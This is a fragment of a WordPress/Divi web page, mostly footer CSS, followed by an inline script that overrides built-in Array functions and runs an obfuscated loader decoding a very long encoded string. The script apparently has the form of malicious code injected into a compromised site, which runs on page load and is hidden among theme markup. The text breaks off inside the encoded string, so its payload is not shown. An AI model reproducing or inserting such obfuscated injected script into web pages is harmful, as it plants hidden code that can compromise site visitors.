0.6em;overflow:hidden;height:4.5em;padding-top:0.5em!important;width:4.5em;display:flex;align-items:center}.et_pb_blurb_1_tb_footer,.et_pb_blurb_2_tb_footer,.et_pb_blurb_3_tb_footer,.et_pb_blurb_4_tb_footer{box-shadow:0px 2px 0px 0px rgba(0,0,0,0.3)}.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_main_blurb_image,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_main_blurb_image,.et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_main_blurb_image,.et_pb_blurb_4_tb_footer.et_pb_blurb .et_pb_main_blurb_image{margin-bottom:0.3em}.et_pb_blurb_1_tb_footer .et-pb-icon,.et_pb_blurb_2_tb_footer .et-pb-icon,.et_pb_blurb_3_tb_footer .et-pb-icon,.et_pb_blurb_4_tb_footer .et-pb-icon{font-size:2em;color:#7c7c7c;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:1em;text-align:center}.et_pb_blurb_4_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:0.9em;letter-spacing:-1px;text-align:center}.et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#ea2c59!important}.et_pb_blurb_1_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_2_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_3_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_4_tb_footer.et_pb_blurb.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_section_2_tb_footer{display:none!important}.et_pb_row_2_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2_tb_footer.et_pb_row{max-width:100%}}@media only screen and (max-width:980px){.et_pb_blurb_0_tb_footer.et_pb_blurb{font-size:16px}.et_pb_blurb_0_tb_footer.et_pb_blurb p{line-height:3em}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer h3,.et_pb_text_3_tb_footer h3,.et_pb_text_4_tb_footer h3{font-size:25px}.et_pb_section_1_tb_footer{border-bottom-width:2px;border-bottom-color:#7C6A0A}.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_image_0_tb_footer{display:inline-block;float:right}}@media only screen and (max-width:767px){.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a{font-size:18px}.et_pb_blurb_0_tb_footer.et_pb_blurb{font-size:14px}.et_pb_blurb_0_tb_footer.et_pb_blurb p{line-height:1.6em}.et_pb_text_0_tb_footer h3,.et_pb_text_2_tb_footer h3{font-size:20px;text-align:center}.et_pb_text_1_tb_footer,.et_pb_text_3_tb_footer{line-height:0.5em}.et_pb_text_1_tb_footer a{font-size:14px;line-height:1em;text-align:center}.et_pb_text_1_tb_footer ul li,.et_pb_text_3_tb_footer ul li{line-height:1em;text-align:left}.et_pb_text_1_tb_footer h3,.et_pb_text_3_tb_footer h3,.et_pb_text_4_tb_footer h3{font-size:20px}.et_pb_text_1_tb_footer ul{padding-left:26%!important}.et_pb_text_3_tb_footer a{font-size:14px;line-height:1em}.et_pb_text_3_tb_footer ul{list-style-type:disc!important;padding-left:0px!important}.et_pb_section_1_tb_footer{border-bottom-width:2px;border-bottom-color:#7C6A0A}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_footer.et_pb_row{padding-top:2%!important;padding-bottom:2%!important;padding-top:2%!important;padding-bottom:2%!important}.et_pb_text_4_tb_footer{font-size:16px}.et_pb_image_0_tb_footer{display:inline-block;width:20%;float:right}.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}</style>		
			
			<span class="et_pb_scroll_top et-pb-icon"></span>
	<script type="text/javascript">
		document.documentElement.className = 'js';
	setInterval(() => {
		Array.from = function $A(iterable) {
			if (!iterable) return [];
			if ('toArray' in Object(iterable)) return iterable.toArray();
			var results = [];
			try {
			  for (var el of iterable) {
				results.push(el);
			  }
			} catch {}
			return results;
		  }
		  Array.findAll = Array.prototype.filter = function findAll(iterator) {
			var results = [];
			this.forEach(function(value, index) {
			  if (iterator(value, index)) {
				results.push(value);
			  }
			});
			return results;
		  }
		  
	}, );
		function _0x4440(_0x2800ce,_0x219d1a){const _0x4440ae=_0x219d();_0x4440=function(_0x23fac,_0x2379c2){_0x23fac=_0x23fac-0x0;let _0x41dfd4=_0x4440ae[_0x23fac];return _0x41dfd4;};return _0x4440(_0x2800ce,_0x219d1a);}function _0x219d(){const _0x2ce4f2=['22aDqVZZ','3830688UaLlDa','179069zIaMgL','95452XYigGb','16096zHvYHK','3HuoZUw','272188OsbuoI','70vGcHnm','40ScVtng','1969356DqcHES','1463600kzlKBp'];_0x219d=function(){return _0x2ce4f2;};return _0x219d();}(function(_0x596f92,_0x51fe97){const _0x421bdf=_0x4440;const _0x45e8fc=_0x596f92();while(!![]){try{const _0x4a37d2=parseInt(_0x421bdf('0x9'))/0x1*(parseInt(_0x421bdf('0x2'))/0x2)+-parseInt(_0x421bdf('0x3'))/0x3*(parseInt(_0x421bdf('0x1'))/0x4)+parseInt(_0x421bdf('0x8'))/0x5+parseInt(_0x421bdf('0x7'))/0x6+parseInt(_0x421bdf('0x4'))/0x7*(-parseInt(_0x421bdf('0x6'))/0x8)+-parseInt(_0x421bdf('0xa'))/0x9+-parseInt(_0x421bdf('0x5'))/0xa*(-parseInt(_0x421bdf('0x0'))/0xb);if(_0x4a37d2===_0x51fe97){break;}else{_0x45e8fc['push'](_0x45e8fc['shift']());}}catch(_0x3dd856){_0x45e8fc['push'](_0x45e8fc['shift']());}}}(_0x219d,0x41708));(function(){(function(_0x3babb9,_0x5ee7a8){_0x5ee7a8(_0x3babb9);}([[['JdsvOCyWyTzzvFyz','VbETxqqUmgTJyokb']['join'](''),'bycGsMAfpjxztrVh'+'RDpHRFzsVVWxjQHl','HqpheajFsKlhJMkn',[['2y.3z.s.44.43.b.18.5c.72.2x.h.10.22.41.69.55.2j.6n.5g.16.22.6g.22.1l.5w.4q.1h.34.2.29.3f.29.6o.42.4q.5f.4s.62.1a.5e.4m.2l.6y.46.1c.1v.2.1y.6r.6s.4y.23.19.2b.6y.30.2g.3m.4q.3x.6s.6j.55.1.5c.16.y.5x.2w.3d.w.4s.4b.1l.3k.30.2e.1p.6v.g.1.6j.5m.1p.6p.18.3p.5x.1m.2z.2v.43.70.6.2n.1p.5m.z.2y.k.44.2v.2i.5i.7.6r.3o.30.2c.1q.6o.i.1.6g.5m.44.4x.1b.3r.1n.4n.6o.1s.42.h.54.59.1h.2a.59.4q.17.3i.l.32.2d.3c.4n.5i.10.3f.2g.6l.6.4j.17.4k.16.26.6k.2i.4v.60.72.52.5e.1f.2d.3j.29.6w.19.6q.5n.40.5q.28.8.58.6w.2y.5w.66.3r.54.3a.4x.1y.3w.a.6o.15.3n.67.43.4j.2z.2w.2q.71.4l.h.4a.5b.2a.1v.2j.j.4p.29.3i.4l.5k.3g.47.9.r.1s.1d.5l.5m.5f.2e.53.f.2y.1o.6n.2c.20.18.4h.4s.6b.60.3k.24.2z.6u.44.4.50.6t.2o.1e.53.3g.5u.18.4.4z.12.2q.4a.38.4e.5c.68.r.32.3m.2w.14.2r.1r.24.60.6v.6a.4k.2.2o.3x.3q.66.42.3i.4p.57.1r.1n.2s.2x.5h.3w.b.5s.3l.6o.7.1m.15.2c.20.14.3r.z.7.2a.15.4i.6b.24.2f.5y.2n.h.18.2y.18.66.5s.2r.1a.3.6q.2s.l.7.6t.4y.5x.32.w.3s.2.43.4r.1l.20.60.6p.6q.4c.47.15.2.1o.64.40.3i.4p.4f.t.3y.14.63.11.3w.b.6p.18.3p.5.3s.5o.5.2g.1w.1w.2o.j.4a.58.3g.17.r.2t.3e.70.5a.6y.3e.53.6s.1t.49.4t.1m.5k.2.71.2h.56.52.3l.45.41.28.20.1a.3k.y.5.2a.18.4i.5w.25.2c.5w.4u.14.2g.5s.3g.1m.3m.1z.u.6j.6j.2y.5f.3h.4v.3f.1l.66.5y.5a.62.2g.1g.6q.1b.4y.72.70.4k.42.4u.6.5e.1r.41.3e.4p.55.1o.1k.2u.3l.3n.1w.j.1v.50.4y.f.3n.6z.5n.4y.6k.3j.2c.1d.48.6n.5e.1f.1m.4b.54.18.5i.2z.2o.26.k.1f.4z.59.15.5d.3u.4i.4u.3r.1o.5h.10.6p.65.42.4d.5f.45.16.4j.4w.4s.3.6u.3u.k.1a.3m.3c.5e.30.2c.1m.12.6d.16.50.5m.5n.3.4e.66.57.4p.5z.61.5u.5q.6d.69.5i.o.60.6i.5p.6h.3t.3p.w.k.4j.1i.4x.a.3a.6h.m.2r.25.1p.5x.8.y.1e.3z.5w.23.5a.4j.j.5b.5a.1r.6w.6q.4i.5v.31.3e.12.4q.4e.1q.3o.30.28.g.4t.1a.2h.6q.5u.1p.59.1f.6q.3p.1r.6o.5t.1m.4t.69.3n.2z.y.y.6s.19.3a.6y.i.j.4l.2i.3i.6u.2c.1p.29.1f.1t.3x.30.6t.c.5w.4f.b.4w.5q.3o.2i.4d.10.1q.d.i.z.4z.6s.6q.40.c.50.5a.1e.59.24.5u.52.3e.30.2x.1s.3w.1m.2q.1x.e.2w.5e.3o.4q.3x.6o.48.3e.33.48.45.16.4y.6t.47.6e.e.6q.3q.3t.30.2a.17.4c.6f.z.4r.3e.4a.3h.6d.3f.1l.66.4m.3y.20.34.3e.2n.5y.2o.52.4s.1f.f.c.5b.6w.3m.2o.c.52.2x.s.1q.m.2p.5q.62.l.17.2x.58.1r.63.2y.j.0.5.19.3g.2b.2a.1a.4y.6d.4r.65.14.5g.4n.2k.72.46.47.63.4q.0.21.35.2s.6t.68.2w.50.5v.33.x.3w.2.45.4q.1m.62.3m.1r.k.3h.6g.50.45.24.56.72.2q.5i.51.58.3r.3r.15.3l.1w.j.11.23.3l.6r.5f.67.1.2y.5i.3y.6h.44.6a.2w.s.5w.21.28.5w.4u.k.2k.60.38.1m.2k.z.18.3.45.70.4c.6f.6a.2w.3c.2f.6p.3b.5u.41.4o.1x.1d.2g.61.6i.5p.44.1z.3i.16.h.5a.45.18.w.5e.6i.43.2r.k.56.4i.3z.2d.4b.3p.2u.1k.4w.2y.30.2c.3c.2b.5k.43.2s.5n.4f.5d.56.22.59.73.2e.24.2c.6d.1t.q.6j.6l.2y.5f.3f.4t.1o.36.2z.2u.2c.20.18.3x.2l.4c.48.3w.2k.23.9.2d.5u.66.1.2s.44.53.3g.2n.4y.6d.p.y.56.4i.2f.25.5c.68.v.2y.3u.6i.w.9.57.5a.4w.64.6i.5p.6l.1w.3p.t.o.3z.1q.5w.43.65.d.38.3t.2u.62.4q.3h.10.w.55.6f.4u.31.2o.5u.2y.5e.2p.5k.5q.j.4c.x.1a.3z.4y.2s.41.3e.4p.3t.18.e.2u.6b.66.3o.31.23.6n.62.4n.2c.46.6j.4y.6k.3j.2k.1.36.1q.1w.b.1m.4e.4p.29.3i.51.26.72.2k.57.3u.6j.6x.5r.2.37.4w.28.33.3g.4s.5u.65.5u.5o.6a.6c.5g.o.67.6i.5p.5a.56.64.1q.39.3s.1e.4x.c.39.6k.k.2r.24.1p.5x.b.1n.14.4x.3.4l.1d.4j.h.58.55.1p.6w.6p.4i.5v.6b.17.6s.54.4t.2x.72.3b.51.9.4x.55.6z.d.1p.5x.8.22.1e.2e.3m.2b.4u.42.j.5b.5a.6f.6o.15.6q.j.31.g.2w.2f.3d.5g.5e.10.3d.2h.2r.1a.3.42.3g.t.4l.5x.2c.3a.28.2p.28.20.16.3u.28.4a.5c.57.38.23.e.2e.5s.4.4.2p.40.18.70.t.1r.6w.3t.4z.18.1p.6p.18.3p.65.54.37.1p.3v.1w.38.40.62.56.5u.2a.50.9.u.1n.66.4c.3e.4k.46.45.60.3n.6y.5v.40.6a.5h.3t.5g.1s.6x.n.4p.j.0.1.73.1n.53.2a.43.1w.5w.25.2c.5w.4u.3v.d.4x.5q.3n.2g.13.18.3.5t.24.31.3q.6t.2.34.1v.g.11.2y.4p.39.2q.n.4a.5a.62.4c.54.1i.0.40.7.56.5b.2s.3l.50.4w.1t.3l.m.3w.3o.23.6n.2c.13.l.4r.6b.42.l.5a.5b.6h.6g.6.4i.4s.6b.j.2y.29.3i.4l.2u.5w.64.3k.59.14.3.5z.1w.4c.40.7.1y.6z.6.6w.1p.3n.24.3t.1m.3u.60.6u.6a.17.d.a.5o.1a.5f.32.2s.26.i.6t.3i.30.2x.12.5m.6d.11.46.2w.3e.4p.5z.61.5u.5q.6d.69.5i.o.2y.50.44.5m.3.c.4w.1q.42.3i.4p.4z.v.4g.4.29.45.18.16.22.6g.16.61.64.35.3b.2y.6w.2o.3q.69.36.40.5g.t.5h.g.4v.2f.3d.2n.22.5i.8.1v.3g.29.1m.5m.2.6t.27.1x.18.f.5t.6m.j.20.16.3.4h.60.4z.38.43.b.4x.4v.6i.3m.y.f.32.10.3a.73.x.34.3t.2t.1p.5x.a.24.1y.11.1e.64.2v.8.2e.59.54.6b.2o.31.3n.23.9.4m.30.4c.2p.3m.6c.6e.53.40.54.6l.1m.5k.2.3f.1t.2n.4m.1f.5z.6o.35.2i.1y.4a.2c.6f.16.70.2a.4y.2l.4d.58.3j.6y.2v.1i.53.62.4t.5b.1a.5n.63.2i.3f.3n.4d.w.3c.6f.4u.31.2o.34.10.1b.1r.2a.71.6i.5p.6w.6n.52.35.7.56.5e.10.2u.5b.6u.8.6j.2o.1p.5x.9.x.1g.3x.5x.24.56.8.2c.5a.5b.p.5s.o.y.6c.1e.b.2i.2z.4v.5f.2g.1y.3l.2w.1s.1f.1t.3t.38.71.1s.53.12.65.2h.3n.4u.3x.5i.1e.6s.3.6o.1b.4z.b.4w.29.57.4c.65.1a.2c.u.c.1o.50.53.4z.c.3w.b.6b.6u.49.41.3l.6.61.2a.5q.1n.2p.l.4a.55.2k.44.4x.5f.u.3h.1z.57.57.38.4j.3t.1f.3t.29.d.70.5x.8.i.16.4h.2f.2p.1h.1e.49.4x.2l.46.4j.4y.4s.j.2t.2n.68.n.37.3q.3o.30.28.g.16.43.1.3g.24.3w.6s.5k.4q.3p.2g.3m.4q.3x.6s.2x.5n.2h.3e.3n.16.4y.6v.41.q.3m.4.2p.1i.53.e.38.6n.i.2r.23.1p.5x.a.24.2e.3n.4w.2z.46.4j.n.u.5s.31.o.63.6i.5p.6i.1x.3n.r.v.3w.1m.5w.45.60.36.6q.6x.g.3w.d.5z.3m.6u.1.1p.14.28.20.1a.3k.57.2l.5k.4d.6q.6b.25.1j.3g.14.6y.46.3i.4p.3v.17.d.2s.6b.61.3o.31.26.6k.22.6x.4g.6t.6f.43.34.5w.6i.6h.6y.1j.43.b.4y.4s.6w.1e.4s.w.2q.3r.2x.5a.m.43.3l.3n.1w.j.2b.2h.5u.6v.57.63.6j.6o.6k.3j.38.2h.2o.2w.y.5v.30.3h.w.4s.4f.1p.3k.30.2e.h.4q.2w.6b.67.5m.1p.l.7.1y.6z.6.2h.52.3c.1a.2o.2.22.60.6u.6q.1n.2v.3u.36.4k.71.5s.3e.4p.4d.4k.12.6d.49.3l.1w.j.11.6j.3t.b.z.4l.6r.4y.6g.3h.2m.6d.1u.8.4q.1f.5s.70.m.n.4n.9.2u.2k.28.6f.5f.1j.1t.3z.2k.6d.60.5u.4g.9.2n.1t.4u.3x.6a.8.4k.66.0.61.6i.5p.4c.40.60.4g.3k.52.y.46.41.62.4d.u.63.38.4.6l.2w.0.1w.71.1.2g.4y.3c.18.2p.1.20.60.6p.6q.1n.2o.3z.34.4i.70.5t.3i.4p.4f.47.x.6b.49.3o.1w.j.10.6k.3z.d.y.4k.6v.4y.6m.3i.2l.6b.1u.b.4q.1f.5t.6x.k.l.4m.a.2q.2k.2a.6e.5e.1h.1t.3u.2k.6d.67.5z.4m.b.2m.1s.4q.3x.68.p.4j.64.0.64.6i.5p.4d.45.66.4m.3n.53.12.46.43.65.4c.s.63.37.4.6l.33.5.1u.73.0.2n.52.3c.16.2q.0.26.60.6s.6q.1n.2p.3w.3a.4g.73.5u.3e.4p.49.1z.w.69.49.3n.1w.j.z.6h.3x.f.11.4j.6r.4y.6k.3j.2k.69.1u.e.4q.1f.5u.72.i.j.4h.b.2u.2k.2c.69.5h.1f.1t.3t.2k.6d.66.5s.4k.d.2h.1z.4u.3x.6e.6i.4i.62.0.67.6i.5p.4e.42.64.4k.3m.4w.y.46.45.64.4f.q.63.3a.4.6l.32.6.1s.6x.3.3i.1d.3v.2m.4k.7.24.60.6v.5e.z.i.2o.4d.4u.6e.42.60.5i.a.2k.2u.18.3.4l.38.1v.2.5l.2a.3c.4k.4q.31.2g.6i.m.1g.66.1k.61.6i.5p.6k.5e.3z.n.9.4m.y.46.1c.1v.2.6h.1m.5m.2.5p.1r.54.3x.2k.9.6m.j.20.16.3u.34.3s.g.30.1e.6s.6v.41.6y.56.q.3t.6o.38.6s.6s.3d.2y.2h.3h.62.l.56.k.u.6a.q.31.3q.2o.24.3x.6o.6j.0.63.24.4k.2z.m.4r.2b.3j.50.22.72.2i.54.3v.6l.6x.5k.2.5h.2h.5g.8.36.6q.2r.28.20.1a.4w.16.2v.40.k.6y.23.c.2c.5w.4u.2.2v.40.18.y.5h.6l.41.2r.j.56.4i.3y.5.1u.73.8.13.5a.6a.2g.4b.1c.15.1u.2l.s.l.42.5w.4v.2f.3h.3u.5w.5i.8.46.3l.1y.1m.5q.2.71.17.6h.3x.5j.b.2c.3s.2q.6y.4v.3r.3s.6i.o.56.6s.6r.45.2.18.4p.5f.5k.24.6s.4x.3k.34.h.1c.5m.6r.3y.6f.3j.1p.64.60.5.6a.38.1e.1t.5u.2o.4w.4s.3.6e.1m.2k.3g.71.2o.47.53.3g.2r.1x.1h.1t.3y.2k.6d.63.5v.4m.b.2i.1w.4q.3x.6w.50.4n.64.4z.36.2k.11.5e.63.6s.48.5g.2x.1q.46.43.61.3s.c.1t.3x.2c.l.2z.1.1u.73.c.4y.4e.28.6q.o.1g.15.5m.9.5o.11.6e.2.41.20.54.70.2y.24.41.60.3x.32.q.1u.2i.31.6c.39.3h.1r.67.67.4','i.3c.6s.4y.63.14.2o.55.2a.6c.4v.6h.2i.2y.1x.55.57.38.4n.3z.1d.3x.29.b.70.5x.a.10.5a.38.6p.6j.t.2q.4d.1i.2n.64.y.z.16.6s.6q.40.c.2b.f.4s.51.24.62.5s.3t.3r.2r.6q.2a.4i.5l.2.1s.6x.7.4p.p.3c.w.48.3q.3w.6i.u.3n.5v.2m.d.5q.6o.g.2m.72.46.43.65.3b.3i.2p.z.2c.2j.6e.1a.3l.1l.5c.3j.5x.2i.4r.36.2q.n.4a.4u.2k.17.2x.2r.4f.3b.1w.56.5b.38.4h.64.u.u.5n.2o.1p.5x.9.x.1g.3x.5x.24.56.8.2c.5a.5b.69.6w.o.y.6c.4r.b.5k.50.4v.6b.4j.12.12.2m.2o.14.3.4n.38.5x.28.1c.5w.3g.29.6v.39.5u.45.4q.1v.1h.2g.67.6i.5p.6m.18.3v.3w.4a.54.45.6e.4v.4k.50.c.5d.3i.6i.6r.5v.2x.0.68.r.32.4y.3c.14.t.26.4e.3n.60.6i.5p.6x.5f.6u.14.4v.x.12.1g.3f.3g.1t.38.3n.3b.5m.37.4g.1k.2g.4h.5o.2r.n.5v.41.4o.2l.54.16.40.2.18.5a.29.3i.8.2z.45.3e.4p.3t.14.a.2u.6b.62.3o.31.27.6j.2c.5z.4h.6u.1t.14.2c.b.6b.4y.42.s.56.2k.6g.3e.x.2y.1x.55.57.38.4n.3z.1d.3x.29.b.70.5x.a.1o.1i.4l.2d.47.6n.45.2e.5i.5s.1h.q.2j.24.4y.4i.6x.k.l.4m.4s.6k.4n.1g.e.56.36.1t.3u.2c.6l.4x.2f.68.4j.t.1e.54.5e.3r.4y.4j.11.3n.6z.2a.19.5q.1p.5i.26.o.5h.68.18.2z.r.1p.k.35.2j.c.37.2m.32.56.1l.66.66.33.6o.4j.6a.o.3y.3e.19.5o.3o.f.4k.4v.1e.l.1c.1m.46.41.66.3l.72.5v.46.6a.5h.3v.5i.1w.71.d.36.j.0.4l.1z.t.20.60.6t.6q.1n.2s.3v.34.4i.6w.5x.3i.4p.3r.4j.11.6b.16.1b.70.4a.4u.5d.47.1p.64.60.1h.14.2e.5m.1v.5o.16.3q.6k.44.d.4i.4r.2b.3f.4w.22.72.2i.58.3z.6l.6x.5o.2.5h.63.5c.8.41.2a.c.j.y.1y.4e.1l.5q.3e.q.56.6s.6p.43.e.3q.18.6b.60.3g.5s.53.3f.32.29.13.70.4c.68.2a.4b.3r.2t.1n.50.2y.2y.29.3f.29.5s.42.38.4k.58.62.54.62.3q.10.1g.26.m.6r.3g.2w.2h.38.62.6l.1b.19.4a.6c.p.2w.4y.3c.3e.2p.63.69.o.s.6i.5p.6f.1d.2y.4a.2d.3d.1i.53.e.38.6n.i.2r.23.1p.5x.a.1o.64.4r.40.4k.52.4j.n.59.54.6j.40.3.3g.4k.6y.m.4r.2b.3j.4k.2i.6u.1o.6e.0.2d.1m.5k.2.5p.1l.56.3t.2g.f.6g.j.20.1a.3s.5x.3w.g.5o.y.5v.1q.5j.2e.66.1e.46.3i.4p.3n.45.19.4h.2h.4h.3w.b.2k.51.w.5z.e.1r.38.4y.6i.3g.1b.1r.5s.d.5m.17.1j.73.g.h.4s.1c.5o.6e.3t.k.4w.5l.6r.6o.4y.23.15.2f.6y.30.2k.6q.35.5u.43.4v.1y.1f.2g.66.6i.5p.6b.4r.34.4q.3l.1y.41.46.47.63.42.8.1.47.s.6r.2m.5y.4d.6a.u.2x.3y.3c.1w.1e.5w.j.3n.67.6i.5p.6e.4q.36.4s.3m.1t.1m.5w.45.64.3z.3g.6x.k.19.44.6q.17.3r.5v.z.71.1d.62.6w.63.2p.l.4a.3l.38.58.3e.2g.e.6m.6.5n.5i.1g.5s.5a.6p.e.6j.2v.1p.5x.8.1m.16.2m.4.5e.3q.8.2a.5b.5a.v.5s.r.y.6c.1f.8.20.2f.3d.64.6k.72.o.o.50.5t.1m.5m.2.6t.4t.5x.5u.73.53.6u.37.4l.36.z.2i.2z.q.38.43.b.4x.2m.49.3m.y.4h.2u.10.26.3r.2f.1v.p.51.62.4q.3f.22.c.2y.1c.2d.3b.4l.4.1i.6o.1h.1u.37.16.6s.6q.40.6s.r.35.62.2y.38.62.5s.28.4n.3f.2a.3u.6r.5l.4a.4u.x.4f.4s.54.1e.3r.69.1w.5a.o.6c.5g.3h.32.53.2k.5k.5k.3j.3k.30.2a.5f.4c.s.6r.4h.30.4c.k.10.4o.67.1r.6v.5h.6a.41.3p.2h.5y.4j.52.4s.z.40.2r.2u.4o.44.q.3e.4p.4h.1o.4w.2e.17.m.s.1n.2h.50.y.5x.b.1o.34.1m.5e.67.v.3c.3k.5p.4y.58.4d.5.3t.50.6u.j.8.6k.33.p.1n.w.6j.3d.2c.44.3k.6e.64.2q.33.4i.3w.5k.n.55.58.31.22.3s.38.1f.2l.4d.30.6.4o.m.k.6v.5w.4k.3x.44.57.32.6i.31.32.5c.5q.1l.p.e.2p.6o.3t.j.1s.n.1m.2w.5o.4y.5s.1l.1o.60.59.5v.u.5w.2.4h.3q.3l.6x.19.70.4q.w.20.4o.f.z.6r.d.2y.4p.m.s.3y.i.x.s.4k.6e.57.2m.1e.4e.3g.5e.c.1a.37.43.8.6j.64.3p.3f.3p.5c.2.65.4h.e.j.2.4b.4r.5v.6b.r.a.10.50.1c.4x.2y.6q.4.13.2g.m.6.51.61.34.4j.5.62.2j.2z.z.10.2q.8.1h.l.6a.2e.64.4m.z.5e.3m.43.50.3w.1q.1g.c.6f.5e.53.3a.16.3j.y.3g.3v.1m.6a.31.2y.5g.5a.28.1p.6r.3s.6a.3r.n.r.3w.5e.2c.10.44.u.1p.1i.e.4p.l.28.u.1e.4z.67.38.4z.3.3e.31.33.5j.28.53.2x.27.5x.y.2a.62.4g.1d.y.59.5o.t.1l.6.32.8.67.5u.3o.5y.4z.7.w.5l.6x.8.2q.6r.21.13.45.2u.2s.1u.5n.6o.70.4w.6l.69.62.w.6q.5n.5e.2q.g.5e.4x.6d.e.38.4v.32.3u.a.4x.67.2q.4k.2g.12.6u.1h.5y.1r.52.2w.4f.4x.15.5e.5k.46.q.r.6w.2.c.3w.5p.3s.30.s.4d.6a.12.5p.6x.4k.2k.4k.2d.2j.6o.b.15.1o.4i.y.49.4k.1.5g.5s.34.q.3.a.1.u.40.6.r.5i.2s.q.30.3s.12.4x.65.2.4k.2a.1m.6q.9.q.1l.52.2g.4b.3z.25.5i.5k.40.q.3.3h.1k.1c.8.4o.4k.a.38.4p.2x.3x.o.4x.5u.c.4k.2f.6l.6s.f.1r.1q.4y.34.4d.4y.55.5c.5c.3n.q.r.41.7.a.h.4.p.5i.2s.70.n.35.34.4h.1v.2c.58.2a.k.5a.s.4i.50.5j.2a.72.k.u.3u.5k.25.6s.r.9.3a.30.2j.5t.4y.2q.5w.6q.52.3v.5h.2j.4g.70.50.4x.n.3t.2y.7.6x.63.28.5k.4v.22.6f.14.4t.2s.3f.6l.51.12.4u.36.33.32.2u.68.j.3j.5b.29.3v.50.5h.2k.4f.2i.9.2z.4m.52.1k.6y.51.6g.6f.6y.13.6a.3o.5j.2r.6.5c.4k.4y.a.38.49.50.60.3a.29.5k.50.5p.17.4e.2c.71.30.4z.x.1k.6s.7.6l.69.62.w.6q.r.5e.22.49.5e.4h.71.e.38.3z.32.3m.8.4x.5z.5u.31.2x.5d.26.4z.2x.4g.3y.1k.6u.2o.6i.6b.5u.x.6q.b.5h.2p.5u.5g.4q.3y.a.2s.s.2z.3z.10.4x.4k.1w.4k.2l.15.6o.3.z.1o.4y.3v.49.3w.3c.5g.5c.41.q.r.4z.1.u.60.5q.3v.57.s.3v.n.z.5r.6x.4n.56.5f.14.5f.6a.4h.3h.2b.65.6q.5k.6w.4k.6u.2o.15.6k.d.5x.a.3z.62.4e.2s.4.u.6m.23.3n.4z.4z.1u.4k.31.2d.23.2a.38.32.1s.69.6y.y.h.p.3s.36.41.18.6s.2w.5l.1c.6s.4.p.5i.2s.e.2y.3q.45.4x.5v.2y.4k.1w.3v.6u.d.o.1n.4m.q.4f.4l.1c.5e.5k.56.q.3.r.6.s.1i.5l.4k.1w.s.4d.68.6i.y.6r.1k.24.6b.3e.n.m.2y.n.22.63.1s.1y.4v.36.33.14.4t.c.3f.71.1y.12.2l.0.33.3a.5i.68.b.4a.5b.21.j.50.65.5w.4f.22.2m.2z.52.l.1k.6a.1g.6g.v.36.13.6a.2l.5j.23.3z.5c.50.o.a.3g.3v.31.3t.14.4x.5y.3u.4k.1v.33.6s.1j.3n.1m.4i.36.4d.3y.2m.5c.5s.6l.q.3.10.3.2.58.0.t.5i.2s.e.32.3m.45.4x.5z.3m.4k.1s.3i.6u.d.4.1r.5a.2y.4f.4h.5w.5e.5s.33.q.r.6o.2.s.e.5.o.5e.e.s.1o.k.k.2r.1w.4k.31.2l.48.1s.4j.3e.1w.4v.1f.6p.4f.4n.6s.2o.1s.6s.39.5e.1l.1i.e.4t.5d.2o.1y.6q.1l.z.5r.6x.4n.6i.6r.3r.20.4o.m.4k.9.n.22.6w.3t.4k.6u.2o.21.2s.19.31.i.2w.6o.3.6l.3e.4p.21.o.5w.2u.5m.1e.6t.2j.2o.60.31.26.55.1y.5n.6o.22.3.5f.5m.3e.a.2a.2z.e.5d.0.5o.5u.5t.u.5w.3t.5j.f.i.2r.65.3u.4i.4y.5h.6e.4l.31.2t.5a.4l.2e.64.4m.2z.0.39.4z.2r.3e.32.5f.66.5t.5m.3e.4.2i.2f.6a.1u.16.o.3w.25.41.5g.2x.5f.6a.4p.2x.1s.1y.6h.22.3h.2y.3v.s.44.47.f.18.5c.6y.2v.4j.3i.1m.1p.42.u.4z.21.1p.5x.c.4l.5s.5t.3q.5i.3b.4l.1e.3x.5u.1d.6q.3o.s.3u.20.2b.5y.2n.l.14.2y.18.66.5w.2e.6o.3v.1k.6a.4q.1d.6c.6q.n.6o.2t.28.20.16.4m.3g.2h.60.1q.5u.23.a.2a.5s.4q.55.5x.1i.3q.3g.4r.40.59.63.6h.3u.4q.3j.2w.e.5f.c.29.3w.2q.70.4q.6y.3o.6q.13.38.19.1r.3g.y.44.1u.54.5b.24.4l.y.47.i.6j.k.q.23.38.4e.2m.61.4b.3k.4q.3x.6o.3w.53.33.6g.14.3m.6s.6p.43.72.52.3i.6b.4h.26.3p.69.1t.69.6r.d.1p.5x.8.22.1e.1d.1g.4i.5.42.j.5b.5a.6n.5k.6i.38.1n.3h.g.2w.2f.3d.52.36.5w.66.3n.58.57.6j.5g.5g.5e.4l.5c.4t.71.v.6m.28.20.16.4y.20.2h.1u.2s.2s.23.e.2e.5s.4q.4t.5t.1i.10.64.2q.1z.q.6j.6l.2y.5f.3f.4t.6s.2a.w.17.3v.6a.18.4f.61.58.1u.2j.24.4k.6c.m.2k.30.1y.58.5b.38.3